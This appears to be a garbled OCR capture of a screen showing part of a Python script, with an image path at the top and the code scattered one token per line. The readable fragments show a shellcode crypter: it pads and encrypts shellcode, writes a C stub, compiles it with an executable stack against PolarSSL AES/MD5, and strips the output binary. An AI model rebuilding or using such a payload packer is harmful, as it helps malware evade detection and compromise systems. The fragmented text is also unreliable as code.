
t
(
pad
(
shellcode
))
c
)
rypted shellcode (len %d):"
%
(
len
(
str_enc
)))
nc
)
ypt_shell
).
read
()
tr_iv
,
str_enc
,
sc_len
,
sc_len
,
password
,
len
(
password
))
"w"
)
-Wall -z execstack -o %s %s PolarSSL/aes.c PolarSSL/md5.c"
%
 \

src
)
piling:"
)
mpile_cmd
md
)
--strip-all %s"
%
(
out_file
)
trip_cmd
)
)